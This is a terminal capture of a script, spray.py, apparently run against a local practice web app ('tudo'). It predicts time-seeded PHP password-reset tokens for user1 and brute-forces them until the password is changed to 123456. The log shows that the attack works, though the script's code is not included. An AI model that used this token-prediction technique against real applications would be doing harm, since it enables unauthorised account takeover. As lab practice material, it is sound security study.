 ┌──(root💀kali)-[/media/sf_Compartilhada/bmdyy/tudo/Scripts]
└─# python3 spray.py
usage: spray.py [-h] -t TARGET -u USERNAME
spray.py: error: the following arguments are required: -t/--target, -u/--username
┌──(root💀kali)-[/media/sf_Compartilhada/bmdyy/tudo/Scripts]
└─# python3 spray.py -t 172.17.0.2 -u user1
[+] Let's get the current time to make the seed !! [+]
[+] Send the token for the username: user1 ! [+]
[+] Sent ! [+]
[+] Let's get the current time to make the seed !! [+]
[+] Let's mount the php seed generator ! [+]
[+] Seed list created ! [+]
[+] Let's spray ! [+]
[+] Password Changed !! [+]
[+] Token Used: PlW1YY4T77UosaJFZMElIvTDymmvxBXs ! [+]
[+] New password: 123456 [+]
┌──(root💀kali)-[/media/sf_Compartilhada/bmdyy/tudo/Scripts]
└─#